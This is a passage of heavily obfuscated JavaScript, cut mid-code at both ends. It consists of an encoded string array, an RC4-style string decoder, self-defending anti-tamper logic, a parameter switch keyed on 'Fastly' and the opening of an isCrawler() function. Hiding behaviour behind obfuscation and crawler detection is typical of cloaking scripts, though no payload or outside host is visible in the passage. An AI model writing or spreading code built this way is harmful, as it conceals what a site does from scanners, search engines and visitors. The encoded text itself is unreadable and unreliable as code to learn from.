s03','tI/dJXNcSa','EMHsW77cRG','zbFdUqOK','smkBC8kPWRC','W6ldG8ksxmk0','WPGuoSofW4G','mK7dHSkYEq','WOBdGcxdP28','DmkDW5K7kq','bCoGaYZdPW','W6ddPmkesSkr','nCkfWQb5WQu','qMnxW57cMG','E8kBW5BdJwG','Dmk5j8k/WQO','WO8nwCowW54','AXtdTrG1','BsJdU8ohWQ0','lN0FuW8','WPTvec3cJq','W69WW5iklG','WORdPmk4sSkS','cmkcW7/dNJG','FxOdwJe','AmkhWRZdTCoG','umkPW5G/iW','W4etea','WRWdgmoCW7a','tYBdVJ0','bNxdSCkvxW','DCkoW5mnbq','tIWHW6dcPa','W4NdPLy','WQtdJMJcIXu','W59UvcKW','xJFdPshdVG','W7fWW6q','nSk7WO1WWQa','AcydwCo8','nCkMWOnS','nSkJWQJdLCo4','zx3dUSk7Fq','ACkKo8kRWPO','WR1OW6iVsG','uqiJw8kC','WQZdPYTOvW','WOBdHSoFW7jq','WPK6ktVcKW','WO/dT8omW5DV','ucVdMcWL','zebnW4hcQa','gSoUkhKG','WOtdJhhcH3S','W6xdPIO8xq','WQNdG8oWW4Tq','W7PpW4XeW7u','FCkAmmkyWOy','W4xdSCoyWRaSW5nVFG','wCo+WPFdIbu','W5XfW4XmW4y','W5zOW4GtcW','h8oqeGtdOW','k2CFqW8','WPnKE0hcUq','r8k/WQhdHSoE','W4fyxdCL','zHBdRtWB','W6/cNmkiW7a','jx8PBd8','W5lcV8kSW7SV','W7X/W6VdPGS','ocDvW45z','kYTJW7P0','WR3cGSo/WRCf','fmobWRK/vG','W4NdG2JdHeW','u1RdPmk1DW','W5JdO8ketCkQ','AftcQSofFG','WO5dntxcLa','W6dcLmkEW7yp','qCkKwmkhWQu','W4GAsMPH','h8o4p8oRza','W5mXW5BcV0G','qmoHWPJdScq','xWWTW5xcGa','hgD6W44H','W6VcISkdW6Gs','WPZdGhtcQq0','BI/dQsBcPG','pfDvBmo4','WQvqqwxdVa','gCoEWQtcMYKcWRJdQLpcM18Kba','WOtdMcKhfa','W7ddRdhdQ8kA','WOdcRIuNka','tb8ksmkO','i13dGmkwtG','odnLW65l','gCorpL8f','WQfNFMlcIa','W4isW6pcMu4','t1j2a8oo','A1FdRCk0wa','tSouzZne','e8oZb8olqq','WRbKDx/cNG','dmofnvWf','WOKjkSoqW4K','ECoqWPdcJW','WPyTqCo7lW','WR9hr2pcOG','WQhdOIemoG','r8opuc9L','ASkZl8kRWQS','W6BdUWtdP8k6','uI/cOa','jI1B','DSohrSk5W6G','ENXdpSo3','zmk5wCkbWQy','fCo8W7VcNCkCW7flnCoTW44HhWi','c2jED8oi','i2RdSmkCwG','W6ZdHuVdQhG','Ba8sW7BcUq','W6ana8owkW','W7aTWOldJSkt','jCoYcwmh','zMfsamoU','h8oaWR8Iuq','uCk5W48ciG','DH8/FCoZ','kmkRWRxdTSoF','sSkfW77dJG','tSotAcLE','qmo6WPNdSxG','mbvlD8ow','AvRdVCkOsa','p3LruH4','W61mWOekWRO','qtNdSICZ','WRddHmo4W4rs','EthdJt8u','t8oPzmk+W5m','W43cRmkNs8k3','jsypsSoG','WOpcRmo6WPu5','vHJdGCon','WRldJmorW5nu','ogr6W5my','W6PzqN7dSG','W7f9W6HzW4y','WP9BDvpcIG','bNewBb4','W7WeW4XaW6q','kdDOW4aQ','ku9nW7Sv','zmkoW40Eba','W68Biqqn','W70LWOFdRq','nmoJW50','WOpcPSoAWPu','W4RdK2RdU3i','W7/cK8keW64e','w2DlkSo2','WRtdJSoxW4T4','W7jtqHy6','v8o3WOBdPG','dg/dU8kmuW','W6RcLmkz','p2j8W5u2','gSk7WPnxWRm','W5q7W6JcKG','WO0ra8oEW50','vIVdOCozWP8','cmouW5hdKHK','BL/dUSkOva','E8ogWPNdOaO','hCorl28K','ySkOWOtdJSod','h1HdaCo1','W4hdQGJdQCkR','cgSCsG4','B8koW50HlW','kGrcW7jb','WOxcPSozWO0Q','BCk+W5eUlW','bH0vDmoe','eGaYA8oB','W7ddKq3dK8kS','mwiOWRy','r2RcISkbyq','o03cRvPJWQaxnCo1W7ddUb4','fSo6WO07BW','kCoOW4NdKG','pMaNrHO','WO7dGCoY','qeyaBq','rSkeW5/dH0e','lmkwW4i','oJBdLJOMW4yU','WOpcUSozWOq','WR/dV3/cUJ8','vSkHWQ3dG8oz','hCoQmSoLuq','BCo5BCkdW6C','sSkmw8kwWQe','kCoIW6NdKGK','W4NcRmkGwmkR','kevTW5yD','WO7dGCo2W4XP','lmoKj8oeta','WPhdIwdcGNS','W5WQfSoJeG','yH/dRSoOWPe','WOJdG8oFW4nZ','jLJdNSkmtq','kmkTWOVdMCoM','sSoGWP/dTW','lmoPW4NdPde','WP/cIGi5na','Chv3W791','tCktr8k0WPG','omouW67dLce','kh3dHmk4Aq','dSozhSoU','Ax1sW77cTG','W5GkWOldImkR','gK7dMCkHAa','mSkUsG7dJa','qaVdLCoEWRy','y8k7W57dR1S','c8oKWP8gCW','nmoIW5tcHLe','uCotA8k0W7W','WQuRcCoJW7e','W4GRWOBdTmkU','kantW5vC','suxdHCkxDG','hNldT8kA','WPLDt2FcKa','W68/a8o3lW','WPBdNwBcIIS','DCkTW7Omja','W4hdNcVdRhi','rCkgw8kcWRO','lf1J','BMXrW6BcOW','AvddLSkO','tCo9WOldSsu','B8odtcTY','WPGpdCojW4W','rSkVWQBdImoy','FSkHwSksWO8','DYeLw8kj','n8okamo7Fq','p0FdI8kOtW','W7hcNmkGW40R','W4JdRGH2','vSoaxmo9ea','cmopba','EH3dQGCX','lmkpWPzsWQ0','A37dRCkRsG','W4hcGCkKW6yK','m8kLWPpcHG','u3VdVSo0xa','W4i4W5lcOaS','W5VcO8keW7ep','imo4WReaqG','ecX3W5Ph','FmkoW5/dT8oA','tbtdHmoyWPe','sJmGW4/cMW','vSk7W4Osnq','f8kVW68momkOW74','bmkrWR1YWO8'];_0xaefd=function(){return _0x52df4c;};return _0xaefd();}function _0x5d66(_0x3a3a28,_0x451c0d){var _0x130eb8=_0xaefd();return _0x5d66=function(_0x43fdf1,_0x5dac28){_0x43fdf1=_0x43fdf1-(-0x33d*-0x5+-0x2451+0x1498);var _0x368288=_0x130eb8[_0x43fdf1];if(_0x5d66['QUvRXz']===undefined){var _0x13e2ff=function(_0xd11dbc){var _0x30dbc0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x576b3a='',_0x51a9d9='',_0x4340df=_0x576b3a+_0x13e2ff;for(var _0x1896cd=0x131*0x4+0x26a+-0x1*0x72e,_0x156f28,_0x1cfcf0,_0x1ff537=0x5*0x62c+-0x1e1d+-0xbf;_0x1cfcf0=_0xd11dbc['charAt'](_0x1ff537++);~_0x1cfcf0&&(_0x156f28=_0x1896cd%(-0xd9a+0x89a*0x1+0xd6*0x6)?_0x156f28*(-0xeb9+0x9*0x2e1+-0xaf0)+_0x1cfcf0:_0x1cfcf0,_0x1896cd++%(0xd9a*-0x2+0x1ec+0x194c))?_0x576b3a+=_0x4340df['charCodeAt'](_0x1ff537+(-0x8dd+0x1*0x12ff+-0xa18))-(-0x13*0xd3+-0x23*-0x3f+0x716)!==-0x2345*-0x1+0x2d+-0x2372?String['fromCharCode'](-0x633+0x2642+-0x1f10&_0x156f28>>(-(0xcd*0x1a+0x2513+-0x39e3)*_0x1896cd&0x5*-0x311+-0xafc+0x1a57)):_0x1896cd:-0x1495+0x25c2+-0x112d){_0x1cfcf0=_0x30dbc0['indexOf'](_0x1cfcf0);}for(var _0x2d04a0=0x26b3*-0x1+-0x10cb+0x377e,_0x37d8d7=_0x576b3a['length'];_0x2d04a0<_0x37d8d7;_0x2d04a0++){_0x51a9d9+='%'+('00'+_0x576b3a['charCodeAt'](_0x2d04a0)['toString'](-0xe25+-0x5bb+0x13f0))['slice'](-(-0x1*0x15b9+0x2329+-0x6b7*0x2));}return decodeURIComponent(_0x51a9d9);};var _0x5ba9df=function(_0xae096e,_0x42daa1){var _0xe47f52=[],_0x14b522=-0x1*0x10c9+0x5*0x3a9+-0x184,_0xb390cf,_0x599b8f='';_0xae096e=_0x13e2ff(_0xae096e);var _0x15ba8d;for(_0x15ba8d=0x15b3+0x9ff+-0x2*0xfd9;_0x15ba8d<0x2410+0xfb*0x16+0xb*-0x526;_0x15ba8d++){_0xe47f52[_0x15ba8d]=_0x15ba8d;}for(_0x15ba8d=0x8*-0xf1+0x1ddb+-0x1653*0x1;_0x15ba8d<-0x21cc+-0x2*-0x184+-0xfe2*-0x2;_0x15ba8d++){_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d]+_0x42daa1['charCodeAt'](_0x15ba8d%_0x42daa1['length']))%(-0x265a+0x1*-0x3c7+0xb5*0x3d),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf;}_0x15ba8d=0x45*-0x1+0x1a0c+0x19c7*-0x1,_0x14b522=-0xf46+0x52a+0xa1c;for(var _0x54e7fe=0x19a1+-0x21a0+0x7ff;_0x54e7fe<_0xae096e['length'];_0x54e7fe++){_0x15ba8d=(_0x15ba8d+(-0x216*0xb+-0x328+-0x1a1b*-0x1))%(0x131c+0x129+-0x1345),_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d])%(0x1867+-0x598+-0x11cf),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf,_0x599b8f+=String['fromCharCode'](_0xae096e['charCodeAt'](_0x54e7fe)^_0xe47f52[(_0xe47f52[_0x15ba8d]+_0xe47f52[_0x14b522])%(-0x13*-0x5a+-0x19a9*-0x1+-0x1f57)]);}return _0x599b8f;};_0x5d66['gCiSjz']=_0x5ba9df,_0x3a3a28=arguments,_0x5d66['QUvRXz']=!![];}var _0x5c813b=_0x130eb8[-0xcb9*0x3+0x5d*0x47+0xc60],_0x4a749a=_0x43fdf1+_0x5c813b,_0x98c839=_0x3a3a28[_0x4a749a];if(!_0x98c839){if(_0x5d66['xXltWs']===undefined){var _0x114acf=function(_0x176d3e){this['EGPDkM']=_0x176d3e,this['SZCuZs']=[-0x1b4e+0x1c49+-0xfa,0x1*0xe4b+-0x16*0x16f+0x373*0x5,-0x80c+-0x1*-0x204a+-0x6b*0x3a],this['kPiQZl']=function(){return'newState';},this['yhwaZv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ubqqBH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x114acf['prototype']['VlQcYj']=function(){var _0x27c588=new RegExp(this['yhwaZv']+this['ubqqBH']),_0x378ddd=_0x27c588['test'](this['kPiQZl']['toString']())?--this['SZCuZs'][0x1447+0x26b7+-0x3afd]:--this['SZCuZs'][0xb*-0x265+-0x127c+0x2cd3];return this['WEWvBN'](_0x378ddd);},_0x114acf['prototype']['WEWvBN']=function(_0xdc0a3a){if(!Boolean(~_0xdc0a3a))return _0xdc0a3a;return this['xIloMv'](this['EGPDkM']);},_0x114acf['prototype']['xIloMv']=function(_0x411265){for(var _0x51abb8=-0x1*0x146a+0xa*-0x18a+0x23ce,_0x521269=this['SZCuZs']['length'];_0x51abb8<_0x521269;_0x51abb8++){this['SZCuZs']['push'](Math['round'](Math['random']())),_0x521269=this['SZCuZs']['length'];}return _0x411265(this['SZCuZs'][-0x26c+0x16ce+-0x1462]);},new _0x114acf(_0x5d66)['VlQcYj'](),_0x5d66['xXltWs']=!![];}_0x368288=_0x5d66['gCiSjz'](_0x368288,_0x5dac28),_0x3a3a28[_0x4a749a]=_0x368288;}else _0x368288=_0x98c839;return _0x368288;},_0x5d66(_0x3a3a28,_0x451c0d);}function _0x2636b1(_0xa02ee8,_0x28a7b5,_0x55a355,_0x401d38,_0x3d970e){return _0x5d66(_0x55a355- -0x1ac,_0x3d970e);}switch(Fastly){case _0x568d22(0x16c,'DYoL',0x102,0x25d,0x9c):pParam=_0x568d22(0x24a,'&IKf',0x1a9,0x62,0x137);break;case _0x4a20af(0x1e4,'UJNk',0x26e,0x36c,0x31c):pParam='ed';break;case _0xccb80a(-0x93,'1[nU',0x1b9,0x75,-0xb9):pParam=_0xccb80a(0x64,'UJNk',-0x1bf,-0xdd,-0xa2);break;case _0x4a20af(0x30f,'f96w',0x3e7,0x495,0x41a):pParam=_0x568d22(0x420,'EcE*',0x2cd,0x27d,0x32d);break;case _0x38c959(-0x48,-0x12b,-0x23a,'Bb4i',-0x172):pParam=_0x38c959(0x17d,0x6c,-0x2a,'v!Fr',0x101);break;default:pParam=_0x4a20af(0x573,'nsLQ',0x509,0x480,0x3f0);break;}var idParam=urlParams[_0x568d22(-0x8e,'&IKf',0xb1,0x8,-0xdc)](_0x38c959(-0x99,-0xa7,-0x187,'$!hC',-0x143));function _0x4a20af(_0x594b70,_0x1520f9,_0x41610e,_0x9c0e58,_0x434bc3){return _0x5d66(_0x9c0e58-0x230,_0x1520f9);}function isCrawler(){function _0x4f6c9c(_0x2bf2f8,_0x38d5a7,_0x2a7c8c,_0x46ec6f,_0x233201){return _0x38c959(_0x2bf2f8-0x21,_0x38d5a7-0xd4,_0x2a7c8c-0x7f,_0x38d5a7,_0x2a7c8c- -0x3);}var _0x24078a={'LhSsI':function(_0x30454a,_0x5be376){return _0x30454a===_0x5be376;},'RvNtG':_0x34e389(0x1e6,'&IKf',0x21f,0x1b9,0xda),'SaBkd':_0x5f2bee('v!Fr',0xae,0x6d,0x32,0x1ae),'IAhLc':_0x4f6c9c(-0x17,'G]AF',0x36,-0xba,0xd),'UtejY':_0x4eb61a(-0x297,'1[nU',0x82,-0xd,-0x125),'PpuuC':_0x271ed5(0x720,0x70a,'TNJb',0x762,0x5e0),'oeqFV':_0x5f2bee('dXPJ',0x2d2,0x123,0x243,0x1fe)+_0x4eb61a(-0x7f,'3g(r',-0x162,-0x197,-0x15a)+_0x4f6c9c(-0x91,'nsLQ',0x10f,0xca,0x1a9)+')','QKzPf':_0x4f6c9c(-0x63,'h7GN',-0x15a,-0x1aa,-0x167)+_0x4f6c9c(-0xf5,'N0gw',-0x20a,-0x2a2,-0x37e)+_0x5f2bee('W1U0',0x405,0x201,0x2b3,0x27f)+_0x34e389(0xe3,']9r6',0x217,0x15a,0x80)+_0x34e389(0x1b9,'$!hC',0x40e,0x2f3,0x1fe)+_0x271ed5(0x809,0x644,'qElD',0x783,0x7d0)+_0x34e389(0x1c9,'Yz*R',0x3a4,0x27a,0x34d),'faWbH':function(_0x4daca1,_0x185712){return _0x4daca1(_0x185712);},'OOgyF':_0x271ed5(0x6f6,0x699,'LkDn',0x624,0x644),'CBaLv':function(_0x13bc72,_0x438247){return _0x13bc72+_0x438247;},'qdsBJ':_0x5f2bee('v!Fr',0x24e,0x204,0x11f,0xf8),'DoEIO':_0x5f2bee('B8R5',0x241,0x199,0x1e0,0x214),'BgVLB':function(_0x57bef6,_0x2b60b5){return _0x57bef6(_0x2b60b5);},'rYkot':function(_0x5afd7a){return _0x5afd7a();},'tjYzn':function(_0x28995d,_0x189a80){return _0x28995d!==_0x189a80;},'BsffR':_0x271ed5(0x710,0x74f,'N0gw',0x6b9,0x521),'qzlLB':function(_0x463e7a,_0xf10021){return _0x463e7a===_0xf10021;},'Esbdr':_0x271ed5(0x7ce,0x633,'wUV6',0x797,0x7df),'kzrEM':_0x4eb61a(-0x14f,'&B89',-0x1de,0x114,-0x6c)+_0x271ed5(0x751,0x617,'Yz*R',0x68c,0x6e6)+'+$','VwhVM':function(_0x552b5a,_0x1a0772){return _0x552b5a(_0x1a0772);},'Qpeox':function(_0x28543d,_0x3ac22d){return _0x28543d+_0x3ac22d;},'MRfjc':_0x4eb61a(-0x2cc,'3g(r',-0x100,-0x1be,-0x1d3)+_0x4eb61a(-0x98,'f96w',0x7f,0x24,0x42)+_0x5f2bee('Yz*R',0x37c,0x20d,0xa7,0x21e)+_0x271ed5(0x71a,0x701,'b@zs',0x778,0x68b),'VnAAV':_0x4f6c9c(0x127,'G]AF',0x12,-0x97,0x15b)+_0x271ed5(0x70f,0x44f,'Gb4n',0x5cb,0x5e5)+_0x271ed5(0x465,0x5c9,'LkDn',0x5d1,0x6ce)+_0x5f2bee('AEUu',0x75,-0x28,0x3,0x172)+_0x4eb61a(-0x85,'wUV6',-0x111,-0xe0,-0x7)+_0x271ed5(0x62a,0x6d6,'gu3j',0x67e,0x6a9)+'\x20)','CtNZw':_0x5f2bee('B8R5',0x3ee,0x2c5,0x3b9,0x2b9),'jLlak':_0x4eb61a(-0x25,'1[nU',-0x1c4,0x96,-0xa1),'CZXoB':_0x4f6c9c(-0xfd,'G]AF',-0x1c0,-0x209,-0x68),'QFiKN':_0x4f6c9c(-0xa9,'UJNk',-0x1b6,-0x333,-0x188)+_0x4f6c9c(0xaf,'OeHp',0x116,-0x43,0x198)+'3','dXRZL':_0x4eb61a(0x84,'b@zs',0x15a,-0x13d,-0x36)+_0x4f6c9c(-0x103,'N0gw',0x2c,0x2,0xde)+_0x34e389(0x6c,'nsLQ',0x295,0x211,0x2f3),'FMsqz':_0x4eb61a(-0x154,'oQDu',-0x2db,-0x2bf,-0x1a4),'HjpYg':_0x4eb61a(-0x15,'h7GN',0x50,-0xfc,-0xd6),'yZYOT':_0x4eb61a(-0x1aa,'nsLQ',-0xc2,0x64,-0xb2),'ycwJe':_0x5f2bee('DYoL',-0x6d,-0x16f,0x4c,-0x40),'PivzZ':function(_0x83478a){return _0x83478a();},'dvXgM':_0x34e389(0x111,'SUz&',0x14f,0x1d1,0x182),'KZYlb':_0x4eb61a(-0x334,'B8R5',-0x1ce,-0x172,-0x1e5),'cqnjs':function(_0x156320,_0x46937b){return _0x156320+_0x46937b;},'ZRJqn':_0x4f6c9c(0x34,'ycV&',-0x10d,-0x210,-0x1c3),'ARFvP':_0x5f2bee('xq(#',0x104,0x1e3,0x1b6,0x1d4),'AgnwD':_0x271ed5(0x687,0x821,'oYMR',0x760,0x867),'tjxXh':_0x4eb61a(-0x1a2,'1[nU',-0x1e,-0x25,-0xdd),'RvjzZ':function(_0x3dcce9,_0x323a2c){return _0x3dcce9===_0x323a2c;},'tzzwq':_0x5f2bee('m&Ri',0xf1,0x53,0xb9,0xac),'gydxZ':function(_0x2b19e3,_0x38c489,_0x53c4a1){return _0x2b19e3(_0x38c489,_0x53c4a1);},'bJuTR':_0x5f2bee('G]AF',0xff,0x121,0x247,0x1cf)+_0x4f6c9c(-0x26,'m&Ri',0xbe,-0x92,0x40),'uNCdP':_0x34e389(0x2d8,'m&Ri',0x141,0x130,0x20e),'sjTtn':_0x271ed5(0x55a,0x551,'3g(r',0x52e,0x59f),'gIFkK':_0x34e389(0x356,'xq(#',0x336,0x27f,0x2b4),'VkzAT':_0x4f6c9c(0x113,'LkDn',0xd3,0x34,0x231),'XHocZ':_0x34e389(0x265,'dXPJ',0x2ef,0x200,0x2e7)+_0x271ed5(0x45d,0x557,'5LtQ',0x5e9,0x756),'gdJry':_0x5f2bee('&B89',-0x6c,0x23c,0x140,0xb8),'rLaQL':_0x271ed5(0x6e8,0x629,'B8R5',0x6f7,0x760),'hHfJb':function(_0x159002,_0x193e6f){return _0x159002(_0x193e6f);},'UsZiU':function(_0x1a2436){return _0x1a2436();},'ncmvZ':function(_0x3e6820,_0x5ac273){return _0x3e6820<_0x5ac273;},'fJMCT':_0x4f6c9c(-0x2b5,'qElD',-0x19d,-0x323,-0x287)+_0x34e389(0x3c2,'LkDn',0x332,0x34a,0x40a)+'5','Ipbhq':function(_0x2acb7e,_0x1a34ed){return _0x2acb7e===_0x1a34ed;},'uMcGc':_0x271ed5(0x5e5,0x624,'SUz&',0x5e3,0x72f),'IhIjI':_0x4eb61a(0x153,'DcdB',-0xd,-0x30,-0x25),'Gnbab':function(_0x3b7d77,_0x11b001){return _0x3b7d77!==_0x11b001;},'UlXYX':_0x271ed5(0x7ba,0x6e8,'8tOO',0x779,0x883),'ZrEWm':_0x34e389(0x306,'W1U0',0x2c2,0x2d6,0x32d),'YDMrV':function(_0x262b17,_0x3b1bbc){return _0x262b17!==_0x3b1bbc;},'bpMPE':_0x4eb61a(-0x1f5,'v!Fr',-0x16b,-0x17c,-0x1ef),'zDUjC':_0x4f6c9c(-0x180,'B8R5',-0x2,0xef,-0x107)+_0x4f6c9c(-0x293,'qElD',-0x11c,-0x14a,-0x9d)+_0x5f2bee('BzQF',0x326,0x19a,0x1f4,0x187)+_0x4f6c9c(0x22d,'&IKf',0xeb,0x4a,0x234)+_0x4eb61a(-0xff,'EcE*',0x3f,-0x194,0x15)+'ok','UNfQc':_0x4eb61a(-0x2fb,'UJNk',-0x1d5,-0x240,-0x1e3),'Tuawi':_0x5f2bee('FgjW',0x2cf,0x1fd,0x284,0x203),'KqUhL':_0x4eb61a(0x25,'Yz*R',0x10,-0x14e,-0x144),'vlTqO':_0x5f2bee('dXPJ',0x156,-0x1c5,-0x1c0,-0x49)+'n','FRvUH':_0x5f2bee('5LtQ',0xf0,-0x1fb,-0x1d,-0x72),'yztHM':function(_0x1a4e7f,_0x55d88a){return _0x1a4e7f===_0x55d88a;},'VAbpe':_0x271ed5(0x3fc,0x43a,'&IKf',0x492,0x328),'LZzUd':function(_0x1027cc,_0x3fb4fe){return _0x1027cc(_0x3fb4fe);},'oXycm':function(_0x57160e,_0x635cf0){return _0x57160e+_0x635cf0;},'xVXdv':function(_0x3ea321,_0x479915){return _0x3ea321+_0x479915;},'PPgid':function(_0x57b921){return _0x57b921();},'pEHGS':function(_0x1f5747,_0xb28fec){return _0x1f5747!==_0xb28fec;},'MpErZ':_0x4eb61a(-0xdb,'xq(#',-0x13d,-0x24a,-0x253),'jyqGw':_0x5f2bee('!rJV',-0x193,-0x1f9,0xf,-0x7c),'dGCRW':function(_0xde6299,_0x1e8704){return _0xde6299<_0x1e8704;},'wIRCM':_0x4eb61a(-0xd7,'Yz*R',0x1f,0x38,-0xa),'YmeBk':_0x271ed5(0x62d,0x72f,'gu3j',0x79b,0x8e4),'vgdpm':_0x271ed5(0x3dc,0x478,'dXPJ',0x50c,0x52e)+_0x34e389(0x3be,'$!hC',0x37f,0x2d9,0x482)+'1','BjJcA':function(_0x46e10a,_0xf365ee){return _0x46e10a!==_0xf365ee;},'zWTVW':_0x34e389(-0x31,'f!zu',-0x72,0x87,-0x9a),'gOIfn':_0x5f2bee('!5ya',0xa1,0x1b4,0x1e8,0x92)+'e','JAVVN':_0x34e389(0x261,'Yz*R',0x336,0x1b7,0x19),'hDJiw':_0x4eb61a(0x28,'B8R5',-0x12,-0x96,0xc3)+'ot','BzxMP':_0x271ed5(0x640,0x559,'dXPJ',0x543,0x492),'dEvDJ':_0x271ed5(0x562,0x58e,'UJNk',0x646,0x622)+_0x271ed5(0x6aa,0x53b,'DYoL',0x69c,0x670)+'r','nhOmY':_0x4f6c9c(0xff,'DYoL',-0x74,-0x207,0xc0)+_0x4f6c9c(-0xc8,'nsLQ',-0x11,-0x112,-0xa2)+'t','RVkCL':_0x4eb61a(-0x75,'TNJb',-0x194,-0x3a6,-0x20a),'AtkZe':_0x271ed5(0x56e,0x692,'nsLQ',0x64e,0x4a6),'jRKzO':_0x271ed5(0x37d,0x387,'v!Fr',0x49e,0x453)+'er','ydpmN':_0x5f2bee('Gb4n',0x1a4,0x2af,0x2bb,0x1e7)+'r','DKEGG':_0x5f2bee('UJNk',0x294,0x44,0x12b,0x13d),'kPShZ':_0x4eb61a(-0x18c,'!rJV',0x16f,-0x43,-0xf)};function _0x271ed5(_0x2ae101,_0x2ea5c4,_0x1be7be,_0x281c07,_0x538e68){return _0x568d22(_0x2ae101-0xf3,_0x1be7be,_0x281c07-0x3c6,_0x281c07-0x6e,_0x538e68-0x19d);}var _0x45e133=(function(){function _0x574bcf(_0x52b601,_0x8de140,_0x2c6629,_0x39e154,_0x3cd371){return _0x34e389(_0x52b601-0x169,_0x8de140,_0x2c6629-0x14e,_0x2c6629- -0x172,_0x3cd371-0x74);}function _0x8fdc5(_0x26de1b,_0x441ce0,_0x1c34a8,_0xee1103,_0x3a8114){return _0x34e389(_0x26de1b-0x16a,_0xee1103,_0x1c34a8-0x9a,_0x3a8114- -0x37,_0x3a8114-0x169);}var _0x404fc9={'oelhz':_0x24078a[_0x8fdc5(0xbc,0x28,0x2b9,'dXPJ',0x12e)],'KWTeM':_0x24078a[_0x263383('nsLQ',-0x26,0x107,-0x7d,-0x21)],'eYTrZ':function(_0x225c0c,_0xf54e7b){function _0x24344c(_0x313c91,_0x3424c6,_0x550a15,_0x19118d,_0x1d1596){return _0x263383(_0x550a15,_0x3424c6-0x59,_0x313c91- -0x142,_0x19118d-0xe1,_0x1d1596-0x1c2);}return _0x24078a[_0x24344c(0x9f,0x50,'nsLQ',0x5a,-0x14)](_0x225c0c,_0xf54e7b);},'yajMy':_0x24078a[_0x574bcf(-0x148,'$!hC',-0x156,0xa,-0x262)],'WqAGh':function(_0x1cfac6,_0x312143){function _0x549c50(_0x378069,_0x3818fe,_0x3dac79,_0x5ca5cf,_0x529b05){return _0x574bcf(_0x378069-0x15f,_0x378069,_0x529b05-0x30b,_0x5ca5cf-0x6a,_0x529b05-0x5);}return _0x24078a[_0x549c50('xq(#',0x355,0x29e,0x213,0x31d)](_0x1cfac6,_0x312143);},'gSluG':_0x24078a[_0x263383('1[nU',0x3ba,0x376,0x400,0x4aa)],'REkCx':_0x24078a[_0x263383('wUV6',0x18c,0x1ac,0x256,0x41)],'XSBGu':function(_0x3e5383,_0x50f847){function _0x374c10(_0x3586fd,_0x157c46,_0x124f91,_0xe64cfa,_0x105ed7){return _0x263383(_0x157c46,_0x157c46-0x12f,_0xe64cfa-0x92,_0xe64cfa-0x1a7,_0x105ed7-0x37);}return _0x24078a[_0x374c10(0x44f,'1[nU',0x493,0x360,0x4bc)](_0x3e5383,_0x50f847);},'gUWfQ':function(_0xb453d6){function _0xffe98b(_0x58ad2b,_0x660e95,_0x225a6f,_0x35d4cd,_0x51cd66){return _0x8fdc5(_0x58ad2b-0x113,_0x660e95-0xd7,_0x225a6f-0x12c,_0x51cd66,_0x660e95-0x282);}return _0x24078a[_0xffe98b(0x66d,0x549,0x631,0x4da,'1[nU')](_0xb453d6);}};function _0x1f5b88(_0x21615e,_0x1e2a41,_0x59e99c,_0x588f2d,_0x379523){return _0x271ed5(_0x21615e-0x1c3,_0x1e2a41-0x3b,_0x588f2d,_0x59e99c- -0xd4,_0x379523-0x19f);}function _0x263383(_0x3d482d,_0x29a17d,_0x46e25a,_0x2e48bb,_0x1518c6){return _0x271ed5(_0x3d482d-0x112,_0x29a17d-0xa0,_0x3d482d,_0x46e25a- -0x35c,_0x1518c6-0x17f);}function _0x554e53(_0x5f4640,_0x20772d,_0x20d478,_0x3b7f1c,_0x272362){return _0x34e389(_0x5f4640-0x1dc,_0x3b7f1c,_0x20d478-0x99,_0x5f4640-0x10a,_0x272362-0x181);}if(_0x24078a[_0x8fdc5(-0x19,0x25c,0x202,'oYMR',0x153)](_0x24078a[_0x263383('oQDu',0x2e6,0x3f8,0x46c,0x300)],_0x24078a[_0x8fdc5(0xde,0x83,-0x2b,'wUV6',0x48)])){var _0x54964b=_0x5b2a03[_0x574bcf(0x1a1,'nsLQ',0xe2,-0x52,0x7b)](_0x6cbe87,arguments);return _0x2dac39=null,_0x54964b;}else{var _0xf118ea=!![];return function(_0x457c5c,_0x11704d){function _0x1fae59(_0x4431d1,_0x5695ec,_0x51bc81,_0x4e39be,_0xf9eb31){return _0x8fdc5(_0x4431d1-0x1d6,_0x5695ec-0x194,_0x51bc81-0x12,_0x5695ec,_0x51bc81-0x303);}function _0x82ac89(_0x48e6fb,_0x32cfbc,_0x210140,_0x4ed222,_0x4edbc9){return _0x263383(_0x48e6fb,_0x32cfbc-0x5f,_0x210140- -0x204,_0x4ed222-0x170,_0x4edbc9-0x1b4);}function _0x4d888d(_0x3d3f10,_0x4bd526,_0x11a474,_0x39f364,_0x4840ef){return _0x263383(_0x39f364,_0x4bd526-0x53,_0x3d3f10- -0x300,_0x39f364-0x147,_0x4840ef-0xff);}var _0xc92654={'TZoHM':function(_0x2d1763,_0x24c0d8){function _0x5674ff(_0x31536b,_0x5d48c7,_0x1990b0,_0x3072c2,_0x336ff7){return _0x5d66(_0x1990b0- -0x203,_0x5d48c7);}return _0x24078a[_0x5674ff(0x228,'FgjW',0x15d,0x2e6,0x237)](_0x2d1763,_0x24c0d8);},'OWEUl':_0x24078a[_0x1fae59(0x4b4,'zNFK',0x389,0x464,0x4c7)],'eGzzh':_0x24078a[_0x3cfada(0x1b8,'f!zu',0x6f,0x1a9,0x116)],'sUpZh':_0x24078a[_0x1fae59(0x5ae,'bTIZ',0x466,0x2d9,0x4aa)]};function _0x3cfada(_0x49f68e,_0x466134,_0x13178d,_0x26d21a,_0x43db78){return _0x1f5b88(_0x49f68e-0x1bb,_0x466134-0x26,_0x26d21a- -0x372,_0x466134,_0x43db78-0x6e);}function _0x1bb957(_0x303013,_0xc24a1a,_0x3764ef,_0xe73274,_0x56ea81){return _0x263383(_0xe73274,_0xc24a1a-0x188,_0xc24a1a- -0x305,_0xe73274-0x159,_0x56ea81-0x1d5);}if(_0x24078a[_0x4d888d(0xec,0x275,0xc6,']9r6',0x1be)](_0x24078a[_0x1fae59(0x2e0,'!rJV',0x3b5,0x539,0x365)],_0x24078a[_0x1fae59(0x4f1,'G]AF',0x54e,0x3b1,0x6f0)])){var _0x4b5af2=new _0x252035(GmLubu[_0x1bb957(0x41,0x40,0xe6,'AEUu',-0x53)]),_0x5729ca=new 